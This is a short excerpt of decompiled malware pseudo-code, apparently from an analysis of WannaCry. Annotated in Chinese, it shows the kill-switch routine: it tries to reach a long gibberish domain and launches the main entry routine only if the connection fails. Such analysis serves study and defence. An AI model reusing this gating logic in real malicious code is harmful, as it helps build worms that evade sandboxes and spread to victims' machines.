 15 qmemcpy(&szUrl, aHttpWww_iuqerf, 0x39u); // http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com
16 v8 = 0;
17 v9 = 0;
18 v10 = 0;
19 v11 = 0;
20 v12 = 0;
21 v13 = 0;
22 v14 = 0;
23 v4 = InternetOpenA(0, 1u, 0, 0, 0);
24 v5 = InternetOpenUrlA(v4, &szUrl, 0, 0, 0x84000000, 0);// 尝试连接
25 if ( v5 )
26 {
27 InternetCloseHandle(v4); // 连接成功什么也不做，返回0
28 InternetCloseHandle(v5);
29 result = 0;
30 }
31 else
32 {
33 InternetCloseHandle(v4); // 连接失败
34 InternetCloseHandle(0);
35 startAddr(); // 入口
36 result = 0;
37 }
38 return result;